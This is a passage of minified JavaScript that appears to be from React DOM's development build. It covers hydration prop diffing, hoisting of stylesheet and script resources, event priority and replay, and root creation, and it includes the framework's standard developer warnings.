g!="number"||yl("children",e.textContent,g,o);continue;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"value":case"checked":case"selected":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":continue;case"dangerouslySetInnerHTML":d=e.innerHTML,g=g?g.__html:void 0,g!=null&&(g=Pn(e,g),d!==g&&(o[S]={__html:d}));continue;case"className":Sn(e,S,"class",g,r,o);continue;case"tabIndex":Sn(e,S,"tabindex",g,r,o);continue;case"style":r.delete(S),cy(e,g,o);continue;case"multiple":r.delete(S),yl(S,e.multiple,g,o);continue;case"muted":r.delete(S),yl(S,e.muted,g,o);continue;case"autoFocus":r.delete("autofocus"),yl(S,e.autofocus,g,o);continue;case"data":if(t!=="object"){r.delete(S),d=e.getAttribute("data"),yl(S,d,g,o);continue}case"src":case"href":if(!(g!==""||t==="a"&&S==="href"||t==="object"&&S==="data")){console.error(S==="src"?'An empty string ("") was passed to the %s attribute. This may cause the browser to download the whole page again over the network. To fix this, either do not render the element at all or pass null to %s instead of an empty string.':'An empty string ("") was passed to the %s attribute. To fix this, either do not render the element at all or pass null to %s instead of an empty string.',S,S),Jd(e,S,S,null,r,o);continue}Jd(e,S,S,g,r,o);continue;case"action":case"formAction":if(d=e.getAttribute(S),typeof g=="function"){r.delete(S.toLowerCase()),S==="formAction"?(r.delete("name"),r.delete("formenctype"),r.delete("formmethod"),r.delete("formtarget")):(r.delete("enctype"),r.delete("method"),r.delete("target"));continue}else if(d===g3){r.delete(S.toLowerCase()),yl(S,"function",g,o);continue}Jd(e,S,S.toLowerCase(),g,r,o);continue;case"xlinkHref":Jd(e,S,"xlink:href",g,r,o);continue;case"contentEditable":Xt(e,S,"contenteditable",g,r,o);continue;case"spellCheck":Xt(e,S,"spellcheck",g,r,o);continue;case"draggable":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":Xt(e,S,S,g,r,o);continue;case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":cr(e,S,S.toLowerCase(),g,r,o);continue;case"capture":case"download":e:{h=e;var Y=d=S,$=o;if(r.delete(Y),h=h.getAttribute(Y),h===null)switch(typeof g){case"undefined":case"function":case"symbol":break e;default:if(g===!1)break e}else if(g!=null)switch(typeof g){case"function":case"symbol":break;case"boolean":if(g===!0&&h==="")break e;break;default:if(Ie(g,d),h===""+g)break e}yl(d,h,g,$)}continue;case"cols":case"rows":case"size":case"span":e:{if(h=e,Y=d=S,$=o,r.delete(Y),h=h.getAttribute(Y),h===null)switch(typeof g){case"undefined":case"function":case"symbol":case"boolean":break e;default:if(isNaN(g)||1>g)break e}else if(g!=null)switch(typeof g){case"function":case"symbol":case"boolean":break;default:if(!(isNaN(g)||1>g)&&(Ie(g,d),h===""+g))break e}yl(d,h,g,$)}continue;case"rowSpan":pp(e,S,"rowspan",g,r,o);continue;case"start":pp(e,S,S,g,r,o);continue;case"xHeight":Sn(e,S,"x-height",g,r,o);continue;case"xlinkActuate":Sn(e,S,"xlink:actuate",g,r,o);continue;case"xlinkArcrole":Sn(e,S,"xlink:arcrole",g,r,o);continue;case"xlinkRole":Sn(e,S,"xlink:role",g,r,o);continue;case"xlinkShow":Sn(e,S,"xlink:show",g,r,o);continue;case"xlinkTitle":Sn(e,S,"xlink:title",g,r,o);continue;case"xlinkType":Sn(e,S,"xlink:type",g,r,o);continue;case"xmlBase":Sn(e,S,"xml:base",g,r,o);continue;case"xmlLang":Sn(e,S,"xml:lang",g,r,o);continue;case"xmlSpace":Sn(e,S,"xml:space",g,r,o);continue;case"inert":g!==""||cg[S]||(cg[S]=!0,console.error("Received an empty string for a boolean attribute `%s`. This will treat the attribute as if it were false. Either pass `false` to silence this warning, or pass `true` if you used an empty string in earlier versions of React to indicate this attribute is true.",S)),cr(e,S,S,g,r,o);continue;default:if(!(2<S.length)||S[0]!=="o"&&S[0]!=="O"||S[1]!=="n"&&S[1]!=="N"){h=C0(S),d=!1,i.context===So&&t!=="svg"&&t!=="math"?r.delete(h.toLowerCase()):(Y=S.toLowerCase(),Y=is.hasOwnProperty(Y)&&is[Y]||null,Y!==null&&Y!==S&&(d=!0,r.delete(Y)),r.delete(h));e:if(Y=e,$=h,h=g,_u($))if(Y.hasAttribute($))Y=Y.getAttribute($),Ie(h,$),h=Y===""+h?h:Y;else{switch(typeof h){case"function":case"symbol":break e;case"boolean":if(Y=$.toLowerCase().slice(0,5),Y!=="data-"&&Y!=="aria-")break e}h=h===void 0?void 0:null}else h=void 0;d||yl(S,h,g,o)}}}return 0<r.size&&n.suppressHydrationWarning!==!0&&yp(e,r,o),Object.keys(o).length===0?null:o}function jg(e,t){switch(e.length){case 0:return"";case 1:return e[0];case 2:return e[0]+" "+t+" "+e[1];default:return e.slice(0,-1).join(", ")+", "+t+" "+e[e.length-1]}}function Kd(e){return e.nodeType===9?e:e.ownerDocument}function Ft(e){switch(e){case Er:return Xh;case Za:return fg;default:return So}}function Gt(e,t){if(e===So)switch(t){case"svg":return Xh;case"math":return fg;default:return So}return e===Xh&&t==="foreignObject"?So:e}function at(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.children=="bigint"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}function Tt(){var e=window.event;return e&&e.type==="popstate"?e===Vv?!1:(Vv=e,!0):(Vv=null,!1)}function Vt(e){setTimeout(function(){throw e})}function ea(e,t,n){switch(t){case"button":case"input":case"select":case"textarea":n.autoFocus&&e.focus();break;case"img":n.src?e.src=n.src:n.srcSet&&(e.srcset=n.srcSet)}}function mi(e,t,n,i){iy(e,t,n,i),e[Rn]=i}function Fc(e){Xr(e,"")}function ry(e,t,n){e.nodeValue=n}function yi(e,t){e.removeChild(t)}function ol(e,t){e.nodeType===8?e.parentNode.removeChild(t):e.removeChild(t)}function pu(e,t){var n=t,i=0;do{var o=n.nextSibling;if(e.removeChild(n),o&&o.nodeType===8)if(n=o.data,n===rg){if(i===0){e.removeChild(o),Vf(t);return}i--}else n!==og&&n!==Ms&&n!==As||i++;n=o}while(n);Vf(t)}function Pc(e){e=e.style,typeof e.setProperty=="function"?e.setProperty("display","none","important"):e.display="none"}function fy(e){e.nodeValue=""}function da(e,t){t=t[b3],t=t!=null&&t.hasOwnProperty("display")?t.display:null,e.style.display=t==null||typeof t=="boolean"?"":(""+t).trim()}function or(e,t){e.nodeValue=t}function eo(e){var t=e.firstChild;for(t&&t.nodeType===10&&(t=t.nextSibling);t;){var n=t;switch(t=t.nextSibling,n.nodeName){case"HTML":case"HEAD":case"BODY":eo(n),Ui(n);continue;case"SCRIPT":case"STYLE":continue;case"LINK":if(n.rel.toLowerCase()==="stylesheet")continue}e.removeChild(n)}}function gu(e,t,n,i){for(;e.nodeType===1;){var o=n;if(e.nodeName.toLowerCase()!==t.toLowerCase()){if(!i&&(e.nodeName!=="INPUT"||e.type!=="hidden"))break}else if(i){if(!e[fc])switch(t){case"meta":if(!e.hasAttribute("itemprop"))break;return e;case"link":if(r=e.getAttribute("rel"),r==="stylesheet"&&e.hasAttribute("data-precedence"))break;if(r!==o.rel||e.getAttribute("href")!==(o.href==null?null:o.href)||e.getAttribute("crossorigin")!==(o.crossOrigin==null?null:o.crossOrigin)||e.getAttribute("title")!==(o.title==null?null:o.title))break;return e;case"style":if(e.hasAttribute("data-precedence"))break;return e;case"script":if(r=e.getAttribute("src"),(r!==(o.src==null?null:o.src)||e.getAttribute("type")!==(o.type==null?null:o.type)||e.getAttribute("crossorigin")!==(o.crossOrigin==null?null:o.crossOrigin))&&r&&e.hasAttribute("async")&&!e.hasAttribute("itemprop"))break;return e;default:return e}}else if(t==="input"&&e.type==="hidden"){Ie(o.name,"name");var r=o.name==null?null:""+o.name;if(o.type==="hidden"&&e.getAttribute("name")===r)return e}else return e;if(e=qn(e.nextSibling),e===null)break}return null}function sy(e,t,n){if(t==="")return null;for(;e.nodeType!==3;)if((e.nodeType!==1||e.nodeName!=="INPUT"||e.type!=="hidden")&&!n||(e=qn(e.nextSibling),e===null))return null;return e}function qn(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t===og||t===As||t===Ms||t===Lv||t===rS)break;if(t===rg)return null}}return e}function Hf(e){if(e.nodeType===1){for(var t=e.nodeName.toLowerCase(),n={},i=e.attributes,o=0;o<i.length;o++){var r=i[o];n[kd(r.name)]=r.name.toLowerCase()==="style"?Ya(e):r.value}return{type:t,props:n}}return e.nodeType===8?{type:"Suspense",props:{}}:e.nodeValue}function jf(e,t,n){return n===null||n[v3]!==!0?(e.nodeValue===t?e=null:(t=yu(t),e=yu(e.nodeValue)===t?null:e.nodeValue),e):null}function pi(e){e=e.nextSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n===rg){if(t===0)return qn(e.nextSibling);t--}else n!==og&&n!==As&&n!==Ms||t++}e=e.nextSibling}return null}function _f(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n===og||n===As||n===Ms){if(t===0)return e;t--}else n===rg&&t++}e=e.previousSibling}return null}function to(e){Vf(e)}function Bf(e){Vf(e)}function Wd(e,t,n,i,o){switch(o&&js(e,i.ancestorInfo),t=Kd(n),e){case"html":if(e=t.documentElement,!e)throw Error("React expected an <html> element (document.documentElement) to exist in the Document but one was not found. React never removes the documentElement for any Document it renders into so the cause is likely in some other script running on this page.");return e;case"head":if(e=t.head,!e)throw Error("React expected a <head> element (document.head) to exist in the Document but one was not found. React never removes the head for any Document it renders into so the cause is likely in some other script running on this page.");return e;case"body":if(e=t.body,!e)throw Error("React expected a <body> element (document.body) to exist in the Document but one was not found. React never removes the body for any Document it renders into so the cause is likely in some other script running on this page.");return e;default:throw Error("resolveSingletonInstance was called with an element type that is not supported. This is a bug in React.")}}function dy(e,t,n,i){if(Ja(n)){var o=n.tagName.toLowerCase();console.error("You are mounting a new %s component when a previous one has not first unmounted. It is an error to render more than one %s component at a time and attributes and children of these components will likely fail in unpredictable ways. Please only render a single instance of <%s> and if you need to mount a new one, ensure any previous ones have unmounted first.",o,o,o)}switch(e){case"html":case"head":case"body":break;default:console.error("acquireSingletonInstance was called with an element type that is not supported. This is a bug in React.")}for(o=n.attributes;o.length;)n.removeAttributeNode(o[0]);Bl(n,e,t),n[hn]=i,n[Rn]=t}function ac(e){return typeof e.getRootNode=="function"?e.getRootNode():e.ownerDocument}function $d(e,t,n){var i=kh;if(i&&typeof t=="string"&&t){var o=ve(t);o='link[rel="'+e+'"][href="'+o+'"]',typeof n=="string"&&(o+='[crossorigin="'+n+'"]'),yS.has(o)||(yS.add(o),e={rel:e,crossOrigin:n,href:t},i.querySelector(o)===null&&(t=i.createElement("link"),Bl(t,"link",e),tl(t),i.head.appendChild(t)))}}function Vn(e,t,n,i){var o=(o=vi.current)?ac(o):null;if(!o)throw Error('"resourceRoot" was expected to exist. This is a bug in React.');switch(e){case"meta":case"title":return null;case"style":return typeof n.precedence=="string"&&typeof n.href=="string"?(n=vl(n.href),t=Ka(o).hoistableStyles,i=t.get(n),i||(i={type:"style",instance:null,count:0,state:null},t.set(n,i)),i):{type:"void",instance:null,count:0,state:null};case"link":if(n.rel==="stylesheet"&&typeof n.href=="string"&&typeof n.precedence=="string"){e=vl(n.href);var r=Ka(o).hoistableStyles,d=r.get(e);if(!d&&(o=o.ownerDocument||o,d={type:"stylesheet",instance:null,count:0,state:{loading:zs,preload:null}},r.set(e,d),(r=o.querySelector(rr(e)))&&!r._p&&(d.instance=r,d.state.loading=d0|xu),!Uu.has(e))){var h={rel:"preload",as:"style",href:n.href,crossOrigin:n.crossOrigin,integrity:n.integrity,media:n.media,hrefLang:n.hrefLang,referrerPolicy:n.referrerPolicy};Uu.set(e,h),r||gp(o,e,h,d.state)}if(t&&i===null)throw n=`

  - `+Yf(t)+`
  + `+Yf(n),Error("Expected <link> not to update to be updated to a stylesheet with precedence. Check the `rel`, `href`, and `precedence` props of this component. Alternatively, check whether two different <link> components render in the same slot or share the same key."+n);return d}if(t&&i!==null)throw n=`

  - `+Yf(t)+`
  + `+Yf(n),Error("Expected stylesheet with precedence to not be updated to a different kind of <link>. Check the `rel`, `href`, and `precedence` props of this component. Alternatively, check whether two different <link> components render in the same slot or share the same key."+n);return null;case"script":return t=n.async,n=n.src,typeof n=="string"&&t&&typeof t!="function"&&typeof t!="symbol"?(n=fr(n),t=Ka(o).hoistableScripts,i=t.get(n),i||(i={type:"script",instance:null,count:0,state:null},t.set(n,i)),i):{type:"void",instance:null,count:0,state:null};default:throw Error('getResource encountered a type it did not expect: "'+e+'". this is a bug in React.')}}function Yf(e){var t=0,n="<link";return typeof e.rel=="string"?(t++,n+=' rel="'+e.rel+'"'):Sl.call(e,"rel")&&(t++,n+=' rel="'+(e.rel===null?"null":"invalid type "+typeof e.rel)+'"'),typeof e.href=="string"?(t++,n+=' href="'+e.href+'"'):Sl.call(e,"href")&&(t++,n+=' href="'+(e.href===null?"null":"invalid type "+typeof e.href)+'"'),typeof e.precedence=="string"?(t++,n+=' precedence="'+e.precedence+'"'):Sl.call(e,"precedence")&&(t++,n+=" precedence={"+(e.precedence===null?"null":"invalid type "+typeof e.precedence)+"}"),Object.getOwnPropertyNames(e).length>t&&(n+=" ..."),n+" />"}function vl(e){return'href="'+ve(e)+'"'}function rr(e){return'link[rel="stylesheet"]['+e+"]"}function Id(e){return Je({},e,{"data-precedence":e.precedence,precedence:null})}function gp(e,t,n,i){e.querySelector('link[rel="preload"][as="style"]['+t+"]")?i.loading=d0:(t=e.createElement("link"),i.preload=t,t.addEventListener("load",function(){return i.loading|=d0}),t.addEventListener("error",function(){return i.loading|=hS}),Bl(t,"link",n),tl(t),e.head.appendChild(t))}function fr(e){return'[src="'+ve(e)+'"]'}function ta(e){return"script[async]"+e}function Gf(e,t,n){if(t.count++,t.instance===null)switch(t.type){case"style":var i=e.querySelector('style[data-href~="'+ve(n.href)+'"]');if(i)return t.instance=i,tl(i),i;var o=Je({},n,{"data-href":n.href,"data-precedence":n.precedence,href:null,precedence:null});return i=(e.ownerDocument||e).createElement("style"),tl(i),Bl(i,"style",o),sr(i,n.precedence,e),t.instance=i;case"stylesheet":o=vl(n.href);var r=e.querySelector(rr(o));if(r)return t.state.loading|=xu,t.instance=r,tl(r),r;i=Id(n),(o=Uu.get(o))&&uc(i,o),r=(e.ownerDocument||e).createElement("link"),tl(r);var d=r;return d._p=new Promise(function(h,g){d.onload=h,d.onerror=g}),Bl(r,"link",i),t.state.loading|=xu,sr(r,n.precedence,e),t.instance=r;case"script":return r=fr(n.src),(o=e.querySelector(ta(r)))?(t.instance=o,tl(o),o):(i=n,(o=Uu.get(r))&&(i=Je({},n),Fd(i,o)),e=e.ownerDocument||e,o=e.createElement("script"),tl(o),Bl(o,"link",i),e.head.appendChild(o),t.instance=o);case"void":return null;default:throw Error('acquireResource encountered a resource type it did not expect: "'+t.type+'". this is a bug in React.')}else t.type==="stylesheet"&&(t.state.loading&xu)===zs&&(i=t.instance,t.state.loading|=xu,sr(i,n.precedence,e));return t.instance}function sr(e,t,n){for(var i=n.querySelectorAll('link[rel="stylesheet"][data-precedence],style[data-precedence]'),o=i.length?i[i.length-1]:null,r=o,d=0;d<i.length;d++){var h=i[d];if(h.dataset.precedence===t)r=h;else if(r!==o)break}r?r.parentNode.insertBefore(e,r.nextSibling):(t=n.nodeType===9?n.head:n,t.insertBefore(e,t.firstChild))}function uc(e,t){e.crossOrigin==null&&(e.crossOrigin=t.crossOrigin),e.referrerPolicy==null&&(e.referrerPolicy=t.referrerPolicy),e.title==null&&(e.title=t.title)}function Fd(e,t){e.crossOrigin==null&&(e.crossOrigin=t.crossOrigin),e.referrerPolicy==null&&(e.referrerPolicy=t.referrerPolicy),e.integrity==null&&(e.integrity=t.integrity)}function hy(e,t,n){if(sg===null){var i=new Map,o=sg=new Map;o.set(n,i)}else o=sg,i=o.get(n),i||(i=new Map,o.set(n,i));if(i.has(e))return i;for(i.set(e,null),n=n.getElementsByTagName(e),o=0;o<n.length;o++){var r=n[o];if(!(r[fc]||r[hn]||e==="link"&&r.getAttribute("rel")==="stylesheet")&&r.namespaceURI!==Er){var d=r.getAttribute(t)||"";d=e+d;var h=i.get(d);h?h.push(r):i.set(d,[r])}}return i}function my(e,t,n){e=e.ownerDocument||e,e.head.insertBefore(n,t==="title"?e.querySelector("head > title"):null)}function yy(e,t,n){var i=!n.ancestorInfo.containerTagInScope;if(n.context===Xh||t.itemProp!=null)return!i||t.itemProp==null||e!=="meta"&&e!=="title"&&e!=="style"&&e!=="link"&&e!=="script"||console.error("Cannot render a <%s> outside the main document if it has an `itemProp` prop. `itemProp` suggests the tag belongs to an `itemScope` which can appear anywhere in the DOM. If you were intending for React to hoist this <%s> remove the `itemProp` prop. Otherwise, try moving this tag into the <head> or <body> of the Document.",e,e),!1;switch(e){case"meta":case"title":return!0;case"style":if(typeof t.precedence!="string"||typeof t.href!="string"||t.href===""){i&&console.error('Cannot render a <style> outside the main document without knowing its precedence and a unique href key. React can hoist and deduplicate <style> tags if you provide a `precedence` prop along with an `href` prop that does not conflic with the `href` values used in any other hoisted <style> or <link rel="stylesheet" ...> tags.  Note that hoisting <style> tags is considered an advanced feature that most will not use directly. Consider moving the <style> tag to the <head> or consider adding a `precedence="default"` and `href="some unique resource identifier"`, or move the <style> to the <style> tag.');break}return!0;case"link":if(typeof t.rel!="string"||typeof t.href!="string"||t.href===""||t.onLoad||t.onError){if(t.rel==="stylesheet"&&typeof t.precedence=="string"){e=t.href;var o=t.onError,r=t.disabled;n=[],t.onLoad&&n.push("`onLoad`"),o&&n.push("`onError`"),r!=null&&n.push("`disabled`"),o=jg(n,"and"),o+=n.length===1?" prop":" props",r=n.length===1?"an "+o:"the "+o,n.length&&console.error('React encountered a <link rel="stylesheet" href="%s" ... /> with a `precedence` prop that also included %s. The presence of loading and error handlers indicates an intent to manage the stylesheet loading state from your from your Component code and React will not hoist or deduplicate this stylesheet. If your intent was to have React hoist and deduplciate this stylesheet using the `precedence` prop remove the %s, otherwise remove the `precedence` prop.',e,r,o)}i&&(typeof t.rel!="string"||typeof t.href!="string"||t.href===""?console.error("Cannot render a <link> outside the main document without a `rel` and `href` prop. Try adding a `rel` and/or `href` prop to this <link> or moving the link into the <head> tag"):(t.onError||t.onLoad)&&console.error("Cannot render a <link> with onLoad or onError listeners outside the main document. Try removing onLoad={...} and onError={...} or moving it into the root <head> tag or somewhere in the <body>."));break}switch(t.rel){case"stylesheet":return e=t.precedence,t=t.disabled,typeof e!="string"&&i&&console.error('Cannot render a <link rel="stylesheet" /> outside the main document without knowing its precedence. Consider adding precedence="default" or moving it into the root <head> tag.'),typeof e=="string"&&t==null;default:return!0}case"script":if(e=t.async&&typeof t.async!="function"&&typeof t.async!="symbol",!e||t.onLoad||t.onError||!t.src||typeof t.src!="string"){i&&(e?t.onLoad||t.onError?console.error("Cannot render a <script> with onLoad or onError listeners outside the main document. Try removing onLoad={...} and onError={...} or moving it into the root <head> tag or somewhere in the <body>."):console.error("Cannot render a <script> outside the main document without `async={true}` and a non-empty `src` prop. Ensure there is a valid `src` and either make the script async or move it into the root <head> tag or somewhere in the <body>."):console.error('Cannot render a sync or defer <script> outside the main document without knowing its order. Try adding async="" or moving it into the root <head> tag.'));break}return!0;case"noscript":case"template":i&&console.error("Cannot render <%s> outside the main document. Try moving it into the root <head> tag.",e)}return!1}function Pd(e){return!(e.type==="stylesheet"&&(e.state.loading&mS)===zs)}function _g(){}function Bg(e,t,n){if(h0===null)throw Error("Internal React Error: suspendedState null when it was expected to exists. Please report this as a React bug.");var i=h0;if(t.type==="stylesheet"&&(typeof n.media!="string"||matchMedia(n.media).matches!==!1)&&(t.state.loading&xu)===zs){if(t.instance===null){var o=vl(n.href),r=e.querySelector(rr(o));if(r){e=r._p,e!==null&&typeof e=="object"&&typeof e.then=="function"&&(i.count++,i=Lf.bind(i),e.then(i,i)),t.state.loading|=xu,t.instance=r,tl(r);return}r=e.ownerDocument||e,n=Id(n),(o=Uu.get(o))&&uc(n,o),r=r.createElement("link"),tl(r);var d=r;d._p=new Promise(function(h,g){d.onload=h,d.onerror=g}),Bl(r,"link",n),t.instance=r}i.stylesheets===null&&(i.stylesheets=new Map),i.stylesheets.set(t,e),(e=t.state.preload)&&(t.state.loading&mS)===zs&&(i.count++,t=Lf.bind(i),e.addEventListener("load",t),e.addEventListener("error",t))}}function Yg(){if(h0===null)throw Error("Internal React Error: suspendedState null when it was expected to exists. Please report this as a React bug.");var e=h0;return e.stylesheets&&e.count===0&&eh(e,e.stylesheets),0<e.count?function(t){var n=setTimeout(function(){if(e.stylesheets&&eh(e,e.stylesheets),e.unsuspend){var i=e.unsuspend;e.unsuspend=null,i()}},6e4);return e.unsuspend=t,function(){e.unsuspend=null,clearTimeout(n)}}:null}function Lf(){if(this.count--,this.count===0){if(this.stylesheets)eh(this,this.stylesheets);else if(this.unsuspend){var e=this.unsuspend;this.unsuspend=null,e()}}}function eh(e,t){e.stylesheets=null,e.unsuspend!==null&&(e.count++,dg=new Map,t.forEach(dr,e),dg=null,Lf.call(e))}function dr(e,t){if(!(t.state.loading&xu)){var n=dg.get(e);if(n)var i=n.get(Xv);else{n=new Map,dg.set(e,n);for(var o=e.querySelectorAll("link[data-precedence],style[data-precedence]"),r=0;r<o.length;r++){var d=o[r];(d.nodeName==="LINK"||d.getAttribute("media")!=="not all")&&(n.set(d.dataset.precedence,d),i=d)}i&&n.set(Xv,i)}o=t.instance,d=o.getAttribute("data-precedence"),r=n.get(d)||i,r===i&&n.set(Xv,o),n.set(d,o),this.count++,i=Lf.bind(this),o.addEventListener("load",i),o.addEventListener("error",i),r?r.parentNode.insertBefore(o,r.nextSibling):(e=e.nodeType===9?e.head:e,e.insertBefore(o,e.firstChild)),t.state.loading|=xu}}function th(e,t,n){var i=0;switch(e){case"dir":case"dirxml":case"groupEnd":case"table":return bS.apply(console[e],[console].concat(t));case"assert":i=1}return t=t.slice(0),typeof t[i]=="string"?t.splice(i,1,pS+t[i],gS,hg+n+hg,vS):t.splice(i,0,pS,gS,hg+n+hg,vS),t.unshift(console),bS.apply(console[e],t)}function vp(e,t,n,i,o,r,d,h){for(this.tag=1,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=Qv,this.callbackNode=this.next=this.pendingContext=this.context=this.cancelPendingCommit=null,this.callbackPriority=0,this.expirationTimes=Yt(-1),this.entangledLanes=this.shellSuspendCounter=this.errorRecoveryDisabledLanes=this.finishedLanes=this.expiredLanes=this.warmLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Yt(0),this.hiddenUpdates=Yt(null),this.identifierPrefix=i,this.onUncaughtError=o,this.onCaughtError=r,this.onRecoverableError=d,this.pooledCache=null,this.pooledCacheLanes=0,this.formState=h,this.incompleteTransitions=new Map,this.passiveEffectDuration=this.effectDuration=-0,this.memoizedUpdaters=new Set,e=this.pendingUpdatersLaneMap=[],t=0;31>t;t++)e.push(new Set);this._debugRootType=n?"hydrateRoot()":"createRoot()"}function py(e,t,n,i,o,r,d,h,g,S,Y,$){return e=new vp(e,t,n,d,h,g,S,$),t=FE,r===!0&&(t|=Xn|Mi),ya&&(t|=Mn),r=B(3,null,null,t),e.current=r,r.stateNode=e,t=Zi(),qu(t),e.pooledCache=t,qu(t),r.memoizedState={element:i,isDehydrated:n,cache:t},Rd(r),e}function bp(e){return e?(e=zr,e):zr}function gy(e,t,n,i){return t.tag===0&&ri(),lo(t.current,2,e,t,n,i),2}function lo(e,t,n,i,o,r){if(Fl&&typeof Fl.onScheduleFiberRoot=="function")try{Fl.onScheduleFiberRoot(br,i,n)}catch(d){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",d))}pe!==null&&typeof pe.markRenderScheduled=="function"&&pe.markRenderScheduled(t),o=bp(o),i.context===null?i.context=o:i.pendingContext=o,ma&&Il!==null&&!SS&&(SS=!0,console.error(`Render methods should be a pure function of props and state; triggering nested component updates from render is not allowed. If necessary, trigger nested updates in componentDidUpdate.

Check the render method of %s.`,ue(Il)||"Unknown")),i=Fu(t),i.payload={element:n},r=r===void 0?null:r,r!==null&&(typeof r!="function"&&console.error("Expected the last optional `callback` argument to be a function. Instead received: %s.",r),i.callback=r),n=Wi(e,i,t),n!==null&&(qt(n,e,t),Ko(n,e,t))}function vy(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function Ht(e,t){vy(e,t),(e=e.alternate)&&vy(e,t)}function lh(e){if(e.tag===13){var t=cn(e,67108864);t!==null&&qt(t,e,67108864),Ht(e,67108864)}}function Gg(){return Il}function Sp(){for(var e=new Map,t=1,n=0;31>n;n++){var i=Ot(t);e.set(t,i),t*=2}return e}function Lg(e,t,n,i){var o=q.T;q.T=null;var r=kt.p;try{kt.p=pa,by(e,t,n,i)}finally{kt.p=r,q.T=o}}function Zg(e,t,n,i){var o=q.T;q.T=null;var r=kt.p;try{kt.p=ga,by(e,t,n,i)}finally{kt.p=r,q.T=o}}function by(e,t,n,i){if(mg){var o=hr(i);if(o===null)$c(e,t,i,yg,n),Zf(e,i);else if(ao(o,e,t,n,i))i.stopPropagation();else if(Zf(e,i),t&4&&-1<E3.indexOf(e)){for(;o!==null;){var r=Ja(o);if(r!==null)switch(r.tag){case 3:if(r=r.stateNode,r.current.memoizedState.isDehydrated){var d=Ze(r.pendingLanes);if(d!==0){var h=r;for(h.pendingLanes|=2,h.entangledLanes|=2;d;){var g=1<<31-En(d);h.entanglements[1]|=g,d&=~g}_a(r),(nl&(ia|go))===Va&&(Ip=bu()+tS,Uf(0))}}break;case 13:h=cn(r,2),h!==null&&qt(h,r,2),lc(),Ht(r,2)}if(r=hr(i),r===null&&$c(e,t,i,yg,n),r===o)break;o=r}o!==null&&i.stopPropagation()}else $c(e,t,i,null,n)}}function hr(e){return e=Ys(e),ic(e)}function ic(e){if(yg=null,e=Un(e),e!==null){var t=te(e);if(t===null)e=null;else{var n=t.tag;if(n===13){if(e=I(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null)}}return yg=e,null}function nh(e){switch(e){case"beforetoggle":case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"toggle":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return pa;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return ga;case"message":switch(gr()){case sh:return pa;case Oy:return ga;case vr:case kg:return va;case Dy:return ls;default:return va}default:return va}}function Zf(e,t){switch(e){case"focusin":case"focusout":_r=null;break;case"dragenter":case"dragleave":Br=null;break;case"mouseover":case"mouseout":Yr=null;break;case"pointerover":case"pointerout":y0.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":p0.delete(t.pointerId)}}function no(e,t,n,i,o,r){return e===null||e.nativeEvent!==r?(e={blockedOn:t,domEventName:n,eventSystemFlags:i,nativeEvent:r,targetContainers:[o]},t!==null&&(t=Ja(t),t!==null&&lh(t)),e):(e.eventSystemFlags|=i,t=e.targetContainers,o!==null&&t.indexOf(o)===-1&&t.push(o),e)}function ao(e,t,n,i,o){switch(t){case"focusin":return _r=no(_r,e,t,n,i,o),!0;case"dragenter":return Br=no(Br,e,t,n,i,o),!0;case"mouseover":return Yr=no(Yr,e,t,n,i,o),!0;case"pointerover":var r=o.pointerId;return y0.set(r,no(y0.get(r)||null,e,t,n,i,o)),!0;case"gotpointercapture":return r=o.pointerId,p0.set(r,no(p0.get(r)||null,e,t,n,i,o)),!0}return!1}function Ga(e){var t=Un(e.target);if(t!==null){var n=te(t);if(n!==null){if(t=n.tag,t===13){if(t=I(n),t!==null){e.blockedOn=t,Ra(e.priority,function(){if(n.tag===13){var i=bn(n),o=cn(n,i);o!==null&&qt(o,n,i),Ht(n,i)}});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function cc(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=hr(e.nativeEvent);if(n===null){n=e.nativeEvent;var i=new n.constructor(n.type,n),o=i;w!==null&&console.error("Expected currently replaying event to be null. This error is likely caused by a bug in React. Please file an issue."),w=o,n.target.dispatchEvent(i),w===null&&console.error("Expected currently replaying event to not be null. This error is likely caused by a bug in React. Please file an issue."),w=null}else return t=Ja(n),t!==null&&lh(t),e.blockedOn=n,!1;t.shift()}return!0}function Tp(e,t,n){cc(e)&&n.delete(t)}function 